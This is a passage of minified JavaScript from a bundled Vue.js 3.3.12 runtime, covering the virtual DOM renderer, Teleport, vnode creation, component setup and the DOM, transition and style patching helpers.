St=me+I,Dn=v[St],ay=St+1<ee?v[St+1].el:F;Qs[I]===0?p(null,Dn,T,ay,M,B,Y,P,j):Ko&&(Le<0||I!==iy[Le]?Je(Dn,T,ay,2):Le--)}}},Je=(_,v,T,F,M=null)=>{const{el:B,type:Y,transition:P,children:j,shapeFlag:I}=_;if(I&6){Je(_.component.subTree,v,T,F);return}if(I&128){_.suspense.move(v,T,F);return}if(I&64){Y.move(_,v,T,qt);return}if(Y===Qe){r(B,v,T);for(let E=0;E<j.length;E++)Je(j[E],v,T,F);r(_.anchor,v,T);return}if(Y===$i){O(_,v,T);return}if(F!==2&&I&1&&P)if(F===0)P.beforeEnter(B),r(B,v,T),Ct(()=>P.enter(B),M);else{const{leave:E,delayLeave:U,afterLeave:ie}=P,me=()=>r(B,v,T),Ae=()=>{E(B,()=>{me(),ie&&ie()})};U?U(B,me,Ae):Ae()}else r(B,v,T)},it=(_,v,T,F=!1,M=!1)=>{const{type:B,props:Y,ref:P,children:j,dynamicChildren:I,shapeFlag:ee,patchFlag:E,dirs:U}=_;if(P!=null&&Jl(P,null,T,_,!0),ee&256){v.ctx.deactivate(_);return}const ie=ee&1&&U,me=!ds(_);let Ae;if(me&&(Ae=Y&&Y.onVnodeBeforeUnmount)&&_n(Ae,v,_),ee&6)Wt(_.component,T,F);else{if(ee&128){_.suspense.unmount(T,F);return}ie&&jr(_,null,v,"beforeUnmount"),ee&64?_.type.remove(_,v,T,M,qt,F):I&&(B!==Qe||E>0&&E&64)?bt(I,v,T,!1,!0):(B===Qe&&E&384||!M&&ee&16)&&bt(j,v,T),F&&at(_)}(me&&(Ae=Y&&Y.onVnodeUnmounted)||ie)&&Ct(()=>{Ae&&_n(Ae,v,_),ie&&jr(_,null,v,"unmounted")},T)},at=_=>{const{type:v,el:T,anchor:F,transition:M}=_;if(v===Qe){({}).NODE_ENV!=="production"&&_.patchFlag>0&&_.patchFlag&2048&&M&&!M.persisted?_.children.forEach(Y=>{Y.type===rt?o(Y.el):at(Y)}):ht(T,F);return}if(v===$i){w(_);return}const B=()=>{o(T),M&&!M.persisted&&M.afterLeave&&M.afterLeave()};if(_.shapeFlag&1&&M&&!M.persisted){const{leave:Y,delayLeave:P}=M,j=()=>Y(T,B);P?P(_.el,B,j):j()}else B()},ht=(_,v)=>{let T;for(;_!==v;)T=h(_),o(_),_=T;o(v)},Wt=(_,v,T)=>{({}).NODE_ENV!=="production"&&_.type.__hmrId&&A1(_);const{bum:F,scope:M,update:B,subTree:Y,um:P}=_;F&&es(F),M.stop(),B&&(B.active=!1,it(Y,_,v,T)),P&&Ct(P,v),Ct(()=>{_.isUnmounted=!0},v),v&&v.pendingBranch&&!v.isUnmounted&&_.asyncDep&&!_.asyncResolved&&_.suspenseId===v.pendingId&&(v.deps--,v.deps===0&&v.resolve()),{}.NODE_ENV!=="production"&&R1(_)},bt=(_,v,T,F=!1,M=!1,B=0)=>{for(let Y=B;Y<_.length;Y++)it(_[Y],v,T,F,M)},Lt=_=>_.shapeFlag&6?Lt(_.component.subTree):_.shapeFlag&128?_.suspense.next():h(_.anchor||_.el),Cn=(_,v,T)=>{_==null?v._vnode&&it(v._vnode,null,null,!0):p(v._vnode||null,_,v,null,null,null,T),yd(),bd(),v._vnode=_},qt={p,um:it,m:Je,r:at,mt:ue,mc:z,pc:Pe,pbc:N,n:Lt,o:e};let An,Cr;return t&&([An,Cr]=t(qt)),{render:Cn,hydrate:An,createApp:bx(Cn,An)}}function Ur({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ix(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function gs(e,t,n=!1){const r=e.children,o=t.children;if(te(r)&&te(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=ur(o[s]),a.el=i.el),n||gs(i,a)),a.type===Hr&&(a.el=i.el),{}.NODE_ENV!=="production"&&a.type===rt&&!a.el&&(a.el=i.el)}}function Rx(e){const t=e.slice(),n=[0];let r,o,s,i,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}const Px=e=>e.__isTeleport,xo=e=>e&&(e.disabled||e.disabled===""),uh=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Ql=(e,t)=>{const n=e&&e.to;if(De(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&R(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&R("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!xo(e)&&R(`Invalid Teleport target: ${n}`),n},Lx={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,l,u){const{mc:c,pc:f,pbc:h,o:{insert:m,querySelector:d,createText:p,createComment:y}}=u,g=xo(t.props);let{shapeFlag:S,children:C,dynamicChildren:O}=t;if({}.NODE_ENV!=="production"&&sr&&(l=!1,O=null),e==null){const w=t.el={}.NODE_ENV!=="production"?y("teleport start"):p(""),L=t.anchor={}.NODE_ENV!=="production"?y("teleport end"):p("");m(w,n,r),m(L,n,r);const D=t.target=Ql(t.props,d),k=t.targetAnchor=p("");D?(m(k,D),i=i||uh(D)):{}.NODE_ENV!=="production"&&!g&&R("Invalid Teleport target on mount:",D,`(${typeof D})`);const z=(q,N)=>{S&16&&c(C,q,N,o,s,i,a,l)};g?z(n,L):D&&z(D,k)}else{t.el=e.el;const w=t.anchor=e.anchor,L=t.target=e.target,D=t.targetAnchor=e.targetAnchor,k=xo(e.props),z=k?n:L,q=k?w:D;if(i=i||uh(L),O?(h(e.dynamicChildren,O,z,o,s,i,a),gs(e,t,!0)):l||f(e,t,z,q,o,s,i,a,!1),g)k?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Li(t,n,w,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const N=t.target=Ql(t.props,d);N?Li(t,N,null,u,0):{}.NODE_ENV!=="production"&&R("Invalid Teleport target on update:",L,`(${typeof L})`)}else k&&Li(t,L,D,u,1)}ch(t)},remove(e,t,n,r,{um:o,o:{remove:s}},i){const{shapeFlag:a,children:l,anchor:u,targetAnchor:c,target:f,props:h}=e;if(f&&s(c),i&&s(u),a&16){const m=i||!xo(h);for(let d=0;d<l.length;d++){const p=l[d];o(p,t,n,m,!!p.dynamicChildren)}}},move:Li,hydrate:$x};function Li(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:l,children:u,props:c}=e,f=s===2;if(f&&r(i,t,n),(!f||xo(c))&&l&16)for(let h=0;h<u.length;h++)o(u[h],t,n,2);f&&r(a,t,n)}function $x(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:l}},u){const c=t.target=Ql(t.props,l);if(c){const f=c._lpa||c.firstChild;if(t.shapeFlag&16)if(xo(t.props))t.anchor=u(i(e),t,a(e),n,r,o,s),t.targetAnchor=f;else{t.anchor=i(e);let h=f;for(;h;)if(h=i(h),h&&h.nodeType===8&&h.data==="teleport anchor"){t.targetAnchor=h,c._lpa=t.targetAnchor&&i(t.targetAnchor);break}u(f,t,c,n,r,o,s)}ch(t)}return t.anchor&&i(t.anchor)}const Vx=Lx;function ch(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Qe=Symbol.for("v-fgt"),Hr=Symbol.for("v-txt"),rt=Symbol.for("v-cmt"),$i=Symbol.for("v-stc"),_s=[];let Xt=null;function H(e=!1){_s.push(Xt=e?null:[])}function Bx(){_s.pop(),Xt=_s[_s.length-1]||null}let ys=1;function fh(e){ys+=e}function dh(e){return e.dynamicChildren=ys>0?Xt||_o:null,Bx(),ys>0&&Xt&&Xt.push(e),e}function ce(e,t,n,r,o,s){return dh(de(e,t,n,r,o,s,!0))}function Te(e,t,n,r,o){return dh(he(e,t,n,r,o,!0))}function To(e){return e?e.__v_isVNode===!0:!1}function Yr(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Eo.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const jx=(...e)=>ph(...e),Vi="__vInternal",hh=({key:e})=>e??null,Bi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?De(e)||Ge(e)||re(e)?{i:nt,r:e,k:t,f:!!n}:e:null);function de(e,t=null,n=null,r=0,o=null,s=e===Qe?0:1,i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&hh(t),ref:t&&Bi(t),scopeId:Ci,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:nt};return a?(Xl(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=De(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&R("VNode created with invalid key (NaN). VNode type:",l.type),ys>0&&!i&&Xt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&Xt.push(l),l}const he={}.NODE_ENV!=="production"?jx:ph;function ph(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===kd)&&({}.NODE_ENV!=="production"&&!e&&R(`Invalid vnode type when creating vnode: ${e}.`),e=rt),To(e)){const a=en(e,t,!0);return n&&Xl(a,n),ys>0&&!s&&Xt&&(a.shapeFlag&6?Xt[Xt.indexOf(e)]=a:Xt.push(a)),a.patchFlag|=-2,a}if(Eh(e)&&(e=e.__vccOpts),t){t=zx(t);let{class:a,style:l}=t;a&&!De(a)&&(t.class=be(a)),Ee(l)&&(Tl(l)&&!te(l)&&(l=He({},l)),t.style=Zt(l))}const i=De(e)?1:q1(e)?128:Px(e)?64:Ee(e)?4:re(e)?2:0;return{}.NODE_ENV!=="production"&&i&4&&Tl(e)&&(e=fe(e),R("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),de(e,t,n,r,o,i,s,!0)}function zx(e){return e?Tl(e)||Vi in e?He({},e):e:null}function en(e,t,n=!1){const{props:r,ref:o,patchFlag:s,children:i}=e,a=t?Ln(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&hh(a),ref:t&&t.ref?n&&o?te(o)?o.concat(Bi(t)):[o,Bi(t)]:Bi(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&s===-1&&te(i)?i.map(mh):i,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Qe?s===-1?16:s|16:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&en(e.ssContent),ssFallback:e.ssFallback&&en(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function mh(e){const t=en(e);return te(e.children)&&(t.children=e.children.map(mh)),t}function Ux(e=" ",t=0){return he(Hr,null,e,t)}function we(e="",t=!1){return t?(H(),Te(rt,null,e)):he(rt,null,e)}function tn(e){return e==null||typeof e=="boolean"?he(rt):te(e)?he(Qe,null,e.slice()):typeof e=="object"?ur(e):he(Hr,null,String(e))}function ur(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:en(e)}function Xl(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(te(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Xl(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(Vi in t)?t._ctx=nt:o===3&&nt&&(nt.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else re(t)?(t={default:t,_ctx:nt},n=32):(t=String(t),r&64?(n=16,t=[Ux(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ln(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=be([t.class,r.class]));else if(o==="style")t.style=Zt([t.style,r.style]);else if(Xo(o)){const s=t[o],i=r[o];i&&s!==i&&!(te(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function _n(e,t,n,r=null){$t(e,t,7,[n,r])}const Hx=Jd();let Yx=0;function Wx(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Hx,s={uid:Yx++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new BE(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Xd(r,o),emitsOptions:Od(r,o),emit:null,emitted:null,propsDefaults:Me,inheritAttrs:r.inheritAttrs,ctx:Me,data:Me,props:Me,attrs:Me,slots:Me,refs:Me,setupState:Me,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?s.ctx=lx(s):s.ctx={_:s},s.root=t?t.root:s,s.emit=V1.bind(null,s),e.ce&&e.ce(s),s}let ot=null;const It=()=>ot||nt;let eu,So,gh="__VUE_INSTANCE_SETTERS__";(So=ci()[gh])||(So=ci()[gh]=[]),So.push(e=>ot=e),eu=e=>{So.length>1?So.forEach(t=>t(e)):So[0](e)};const Oo=e=>{eu(e),e.scope.on()},Wr=()=>{ot&&ot.scope.off(),eu(null)},qx=Qn("slot,component");function tu(e,t){const n=t.isNativeTag||Rf;(qx(e)||n(e))&&R("Do not use built-in or reserved HTML elements as component id: "+e)}function _h(e){return e.vnode.shapeFlag&4}let bs=!1;function Kx(e,t=!1){bs=t;const{props:n,children:r}=e.vnode,o=_h(e);vx(e,n,o,t),Dx(e,r);const s=o?Gx(e,t):void 0;return bs=!1,s}function Gx(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&tu(r.name,e.appContext.config),r.components){const s=Object.keys(r.components);for(let i=0;i<s.length;i++)tu(s[i],e.appContext.config)}if(r.directives){const s=Object.keys(r.directives);for(let i=0;i<s.length;i++)Rd(s[i])}r.compilerOptions&&Zx()&&R('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=ud(new Proxy(e.ctx,Hd)),{}.NODE_ENV!=="production"&&ux(e);const{setup:o}=r;if(o){const s=e.setupContext=o.length>1?wh(e):null;Oo(e),Rr();const i=Fn(o,e,0,[{}.NODE_ENV!=="production"?ss(e.props):e.props,s]);if(Pr(),Wr(),ml(i)){if(i.then(Wr,Wr),t)return i.then(a=>{yh(e,a,t)}).catch(a=>{Ti(a,e,0)});if(e.asyncDep=i,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";R(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else yh(e,i,t)}else bh(e,t)}function yh(e,t,n){re(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ee(t)?({}.NODE_ENV!=="production"&&To(t)&&R("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=hd(t),{}.NODE_ENV!=="production"&&cx(e)):{}.NODE_ENV!=="production"&&t!==void 0&&R(`setup() should return an object. Received: ${t===null?"null":typeof t}`),bh(e,n)}let nu;const Zx=()=>!nu;function bh(e,t,n){const r=e.type;if(!e.render){if(!t&&nu&&!r.render){const o=r.template||Wl(e).template;if(o){({}).NODE_ENV!=="production"&&Rn(e,"compile");const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,u=He(He({isCustomElement:s,delimiters:a},i),l);r.render=nu(o,u),{}.NODE_ENV!=="production"&&Pn(e,"compile")}}e.render=r.render||je}{Oo(e),Rr();try{hx(e)}finally{Pr(),Wr()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===je&&!t&&(r.template?R('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):R("Component is missing template or render function."))}function vh(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return Di(),ut(e,"get","$attrs"),t[n]},set(){return R("setupContext.attrs is readonly."),!1},deleteProperty(){return R("setupContext.attrs is readonly."),!1}}:{get(t,n){return ut(e,"get","$attrs"),t[n]}}))}function Jx(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return ut(e,"get","$slots"),t[n]}}))}function wh(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&R("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(te(n)?r="array":Ge(n)&&(r="ref")),r!=="object"&&R(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return vh(e)},get slots(){return Jx(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return vh(e)},slots:e.slots,emit:e.emit,expose:t}}function ji(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(hd(ud(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in zr)return zr[n](e)},has(t,n){return n in t||n in zr}}))}const Qx=/(?:^|[-_])(\w)/g,Xx=e=>e.replace(Qx,t=>t.toUpperCase()).replace(/[-_]/g,"");function ru(e,t=!0){return re(e)?e.displayName||e.name:e.name||t&&e.__name}function zi(e,t,n=!1){let r=ru(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?Xx(r):n?"App":"Anonymous"}function Eh(e){return re(e)&&"__vccOpts"in e}const W=(e,t)=>g1(e,t,bs);function Ui(e,t,n){const r=arguments.length;return r===2?Ee(t)&&!te(t)?To(t)?he(e,null,[t]):he(e,t):he(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&To(n)&&(n=[n]),he(e,t,n))}const eT=Symbol.for("v-scx"),tT=()=>{{const e=$e(eT);return e||{}.NODE_ENV!=="production"&&R("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function ou(e){return!!(e&&e.__v_isShallow)}function nT(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(f){return Ee(f)?f.__isVue?["div",e,"VueInstance"]:Ge(f)?["div",{},["span",e,c(f)],"<",a(f.value),">"]:Lr(f)?["div",{},["span",e,ou(f)?"ShallowReactive":"Reactive"],"<",a(f),`>${rr(f)?" (readonly)":""}`]:rr(f)?["div",{},["span",e,ou(f)?"ShallowReadonly":"Readonly"],"<",a(f),">"]:null:null},hasBody(f){return f&&f.__isVue},body(f){if(f&&f.__isVue)return["div",{},...s(f.$)]}};function s(f){const h=[];f.type.props&&f.props&&h.push(i("props",fe(f.props))),f.setupState!==Me&&h.push(i("setup",f.setupState)),f.data!==Me&&h.push(i("data",fe(f.data)));const m=l(f,"computed");m&&h.push(i("computed",m));const d=l(f,"inject");return d&&h.push(i("injected",d)),h.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:f}]]),h}function i(f,h){return h=He({},h),Object.keys(h).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},f],["div",{style:"padding-left:1.25em"},...Object.keys(h).map(m=>["div",{},["span",r,m+": "],a(h[m],!1)])]]:["span",{}]}function a(f,h=!0){return typeof f=="number"?["span",t,f]:typeof f=="string"?["span",n,JSON.stringify(f)]:typeof f=="boolean"?["span",r,f]:Ee(f)?["object",{object:h?fe(f):f}]:["span",n,String(f)]}function l(f,h){const m=f.type;if(re(m))return;const d={};for(const p in f.ctx)u(m,p,h)&&(d[p]=f.ctx[p]);return d}function u(f,h,m){const d=f[m];if(te(d)&&d.includes(h)||Ee(d)&&h in d||f.extends&&u(f.extends,h,m)||f.mixins&&f.mixins.some(p=>u(p,h,m)))return!0}function c(f){return ou(f)?"ShallowRef":f.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const xh="3.3.12",rT="http://www.w3.org/2000/svg",qr=typeof document<"u"?document:null,Th=qr&&qr.createElement("template"),oT={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?qr.createElementNS(rT,e):qr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>qr.createTextNode(e),createComment:e=>qr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>qr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Th.innerHTML=r?`<svg>${e}</svg>`:e;const a=Th.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",vs="animation",ws=Symbol("_vtc"),Hi=(e,{slots:t})=>Ui(J1,sT(e),t);Hi.displayName="Transition";const Sh={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Hi.props=He({},Pd,Sh);const Kr=(e,t=[])=>{te(e)?e.forEach(n=>n(...t)):e&&e(...t)},Oh=e=>e?te(e)?e.some(t=>t.length>1):e.length>1:!1;function sT(e){const t={};for(const A in e)A in Sh||(t[A]=e[A]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=i,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:m=`${n}-leave-to`}=e,d=iT(o),p=d&&d[0],y=d&&d[1],{onBeforeEnter:g,onEnter:S,onEnterCancelled:C,onLeave:O,onLeaveCancelled:w,onBeforeAppear:L=g,onAppear:D=S,onAppearCancelled:k=C}=t,z=(A,Z,ye)=>{Gr(A,Z?c:a),Gr(A,Z?u:i),ye&&ye()},q=(A,Z)=>{A._isLeaving=!1,Gr(A,f),Gr(A,m),Gr(A,h),Z&&Z()},N=A=>(Z,ye)=>{const ue=A?D:S,$=()=>z(Z,A,ye);Kr(ue,[Z,$]),Ch(()=>{Gr(Z,A?l:s),fr(Z,A?c:a),Oh(ue)||Ah(Z,r,p,$)})};return He(t,{onBeforeEnter(A){Kr(g,[A]),fr(A,s),fr(A,i)},onBeforeAppear(A){Kr(L,[A]),fr(A,l),fr(A,u)},onEnter:N(!1),onAppear:N(!0),onLeave(A,Z){A._isLeaving=!0;const ye=()=>q(A,Z);fr(A,f),uT(),fr(A,h),Ch(()=>{A._isLeaving&&(Gr(A,f),fr(A,m),Oh(O)||Ah(A,r,y,ye))}),Kr(O,[A,ye])},onEnterCancelled(A){z(A,!1),Kr(C,[A])},onAppearCancelled(A){z(A,!0),Kr(k,[A])},onLeaveCancelled(A){q(A),Kr(w,[A])}})}function iT(e){if(e==null)return null;if(Ee(e))return[su(e.enter),su(e.leave)];{const t=su(e);return[t,t]}}function su(e){const t=kE(e);return{}.NODE_ENV!=="production"&&w1(t,"<transition> explicit duration"),t}function fr(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ws]||(e[ws]=new Set)).add(t)}function Gr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[ws];n&&(n.delete(t),n.size||(e[ws]=void 0))}function Ch(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let aT=0;function Ah(e,t,n,r){const o=e._endId=++aT,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=lT(e,t);if(!i)return r();const u=i+"end";let c=0;const f=()=>{e.removeEventListener(u,h),s()},h=m=>{m.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,h)}function lT(e,t){const n=window.getComputedStyle(e),r=d=>(n[d]||"").split(", "),o=r(`${cr}Delay`),s=r(`${cr}Duration`),i=Dh(o,s),a=r(`${vs}Delay`),l=r(`${vs}Duration`),u=Dh(a,l);let c=null,f=0,h=0;t===cr?i>0&&(c=cr,f=i,h=s.length):t===vs?u>0&&(c=vs,f=u,h=l.length):(f=Math.max(i,u),c=f>0?i>u?cr:vs:null,h=c?c===cr?s.length:l.length:0);const m=c===cr&&/\b(transform|all)(,|$)/.test(r(`${cr}Property`).toString());return{type:c,timeout:f,propCount:h,hasTransform:m}}function Dh(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>kh(n)+kh(e[r])))}function kh(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function uT(){return document.body.offsetHeight}function cT(e,t,n){const r=e[ws];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const iu=Symbol("_vod"),Nh={beforeMount(e,{value:t},{transition:n}){e[iu]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Es(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Es(e,!0),r.enter(e)):r.leave(e,()=>{Es(e,!1)}):Es(e,t))},beforeUnmount(e,{value:t}){Es(e,t)}};function Es(e,t){e.style.display=t?e[iu]:"none"}const fT=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function dT(e,t,n){const r=e.style,o=De(n);if(n&&!o){if(t&&!De(t))for(const s in t)n[s]==null&&au(r,s,"");for(const s in n)au(r,s,n[s])}else{const s=r.display;if(o){if(t!==n){const i=r[fT];i&&(n+=";"+i),r.cssText=n}}else t&&e.removeAttribute("style");iu in e&&(r.display=s)}}const hT=/[^\\];\s*$/,Fh=/\s*!important$/;function au(e,t,n){if(te(n))n.forEach(r=>au(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&hT.test(n)&&R(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=pT(e,t);Fh.test(n)?e.setProperty(kn(r),n.replace(Fh,""),"important"):e[r]=n}}const Mh=["Webkit","Moz","ms"],lu={};function pT(e,t){const n=lu[t];if(n)return n;let r=Gt(t);if(r!=="filter"&&r in e)return lu[t]=r;r=Nr(r);for(let o=0;o<Mh.length;o++){const s=Mh[o]+r;if(s in e)return lu[t]=s}return t}const Ih="http://www.w3.org/1999/xlink";function mT(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Ih,t.slice(6,t.length)):e.setAttributeNS(Ih,t,n);else{const s=VE(t);n==null||s&&!Bf(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function gT(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const u=a==="OPTION"?e.getAttribute("value"):e.value,c=n??"";u!==c&&(e.value=c),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=Bf(n):n==null&&u==="string"?(n="",l=!0):u==="number"&&(n=0,l=!0)}try{e[t]=n}catch(u){({}).NODE_ENV!=="production"&&!l&&R(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,u)}l&&e.removeAttribute(t)}function _T(e,t,n,r){e.addEventListener(t,n,r)}function yT(e,t,n,r){e.removeEventListener(t,n,r)}const 